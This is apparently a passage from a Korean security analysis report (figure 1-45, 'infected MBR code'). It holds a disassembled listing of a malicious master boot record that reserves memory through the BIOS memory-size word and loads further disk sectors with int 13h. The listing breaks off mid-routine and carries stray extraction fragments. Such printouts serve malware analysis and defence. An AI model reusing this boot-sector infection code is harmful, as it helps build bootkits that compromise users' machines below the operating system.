 [그림1-45] 감염된 MBR 코드
BOOT_SECTOR:7C00 public start
BOOT_SECTOR:7C00 start:
EIP
BOOT_SECTOR:7C00 cli
BOOT_SECTOR:7C01 xor bx, bx
AhnLab
BOOT_SECTOR:7C03 mov ss, bx
BOOT_SECTOR:7C05 assume ss:BOOT_SECTOR
BOOT_SECTOR:7C05 mov ss:word_7BFE, sp
BOOT_SECTOR:7C0A mov sp, 7BFEh
BOOT_SECTOR:7C0D push ds
BOOT_SECTOR:7C0E pushad
BOOT_SECTOR:7C10 mov ds, bx
BOOT_SECTOR:7C12 assume ds:BOOT_SECTOR
BOOT_SECTOR:7C12 db 3Eh
BOOT_SECTOR:7C12 mov ax, ds:413h
BOOT_SECTOR:7C16 dec ax
BOOT_SECTOR:7C17 dec ax
BOOT_SECTOR:7C18 db 3Eh
BOOT_SECTOR:7C18 mov ds:413h, ax
BOOT_SECTOR:7C1C db 3Eh
BOOT_SECTOR:7C1C mov ax, ds:413h
BOOT_SECTOR:7C20 shl ax, 6
BOOT_SECTOR:7C23 mov es, ax
BOOT_SECTOR:7C25 cld
BOOT_SECTOR:7C26 mov eax, 201h
BOOT_SECTOR:7C2C mov ecx, 1
BOOT_SECTOR:7C32 mov edx, 80h ; '▯'
BOOT_SECTOR:7C38 xor ebx, ebx
BOOT_SECTOR:7C3B int 13h ; DISK - READ SECTORS INTO MEMORY
BOOT_SECTOR:7C3B ; AL = number of sectors to read, CH = track, CL = sector
BOOT_SECTOR:7C3B ; DH = head, DL = drive, ES:BX -> buffer to fill
BOOT_SECTOR:7C3B ; Return: CF set on error, AH = status, AL = number of sectors read
BOOT_SECTOR:7C3D mov eax, 201h
BOOT_SECTOR:7C43 mov ecx, 3
BOOT_SECTOR:7C49 mov edx, 80h ; '▯'
BOOT_SECTOR:7C4F mov ebx, 200h
BOOT_SECTOR:7C55 int 13h ; DISK - READ SECTORS INTO MEMORY
BOOT_SECTOR:7C55 ; AL = number of sectors to read, CH = track, CL = sector
BOOT_SECTOR:7C55 ; DH = head, DL = drive, ES:BX -> buffer to fill
BOOT_SECTOR:7C55 ; Return: CF set on error, AH = status, AL = number of sectors read
BOOT_SECTOR:7C57 mov eax, 201h
BOOT_SECTOR:7C5D mov ecx, 4
BOOT_SECTOR:7C63 mov edx, 80h ; '▯'
BOOT_SECTOR:7C69 mov ebx, 400h
BOOT_SECTOR:7C6F int 13h ; DISK - READ SECTORS INTO MEMORY
BOOT_SECTOR:7C6F ; AL = number of sectors to read, CH = track, CL = sector
BOOT_SECTOR:7C6F ; DH = head, DL = drive, ES:BX -> buffer to fill